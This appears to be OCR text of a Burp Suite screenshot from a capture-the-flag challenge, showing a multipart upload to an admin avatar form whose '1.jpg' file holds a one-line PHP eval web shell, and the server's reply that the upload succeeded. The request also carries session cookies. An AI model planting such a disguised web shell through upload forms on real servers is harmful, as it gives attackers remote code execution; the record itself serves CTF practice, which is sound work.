 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.3.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn 403 Bypasser xia SQL
Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://node6.anna.nssctf.cn:22404 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:22404
3 Content-Length: 204
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://node6.anna.nssctf.cn:22404
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBp2nTxKDqZ6SbedX
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node6.anna.nssctf.cn:22404/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1748103592,1748134961,1748183543;
HMACCOUNT=C6F21B51C0FB0A4B; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748183928;
connect.sid=
s%3AZQhuzoE6f-QpXzSWCot77lH_4ThjVTvA.8OTZrQIyF6JqsNde7IEjOcI88CbdUsYx%2BfV%2FIGCl
WRo; PHPSESSID=a278534b9cf6a2c67dfcd004127f0d74
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryBp2nTxKDqZ6SbedX
18 Content-Disposition: form-data; name="avatar"; filename="1.jpg"
19 Content-Type: image/jpeg
20
21 <?=eval($_POST[0]);?>
22
23 ------WebKitFormBoundaryBp2nTxKDqZ6SbedX--
24
Response
Pretty Raw Hex Render
\n
color:#00d4ff;
font-size:1.1rem;
}
29 </style>
30 </head>
31 <body>
32 <div class="container">
33 <h1 class="welcome">
欢迎进入管理后台
</h1>
34 <p class="user-info">
当前登录用户: admin
</p>
35 <p class="user-info">
登录时间: 2025-05-25 14:54:19
</p>
36
37 <div class="upload-box">
38 <h3 class="upload-title">
头像上传
</h3>
39 <form enctype="multipart/form-data" method="POST">
40 <div class="form-group">
41 <input type="file" name="avatar" class="
form-input" required>
42 <input type="submit" value="上传头像" class="
upload-btn">
43 </div>
44 </form>
45 <div class="result">
上传成功! 文件路径: uploads/1.jpg
</div>
46 </div>
47
48
49 </body>
50 </html>
51
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 5
Request headers 14
Response headers 9
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
2,470 bytes | 41 millis
Event log (5) All issues (27)
Memory: 343.4MB